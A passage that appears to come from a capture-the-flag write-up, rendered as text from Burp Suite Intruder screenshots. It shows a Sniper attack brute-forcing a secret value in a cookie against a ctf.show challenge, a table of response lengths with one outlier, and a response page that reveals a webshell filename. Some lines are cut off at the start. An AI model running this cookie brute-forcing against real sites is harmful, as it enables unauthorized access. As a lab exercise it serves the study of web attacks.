 Payload Positions
onfigure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payl
etails.
attack type: Sniper
GET /index.php?give_me_shell=1 HTTP/1.1
Host: 69e10ba8-2b9c-4b0e-a747-5e1893ae7eef.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=6gmf5b133nald62bj54ero5tfp; secret=%7B%22secret%22%3A§%22770F0F8B605CFD2BA494849D948D34EF%22§%7D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Request Payload Status Error Timeout Length Comment
112 112 200 1702
113 113 200 1702
114 114 200 1702
115 115 200 1766
116 116 200 1702
117 117 200 1702
118 118 200 1702
119 119 200 1702
120 120 200 1702
121 121 200 1702
122 122 200 1702
Request Response
Raw Headers Hex HTML Render
</style>
</head>
<body>
<a href="https://gem-love.com/" target="_blank"><div class="botCenter">@颖奇L'Amore</div></a>
<a href='./?view_source' target="_blank"><button hidden></button></a>
<div>
<div class="flexmagic">
<p id="magic">I prepared a webshell for you<br>
here is your webshell: w3b5HeLLlll123.php </p>
</div>
</div>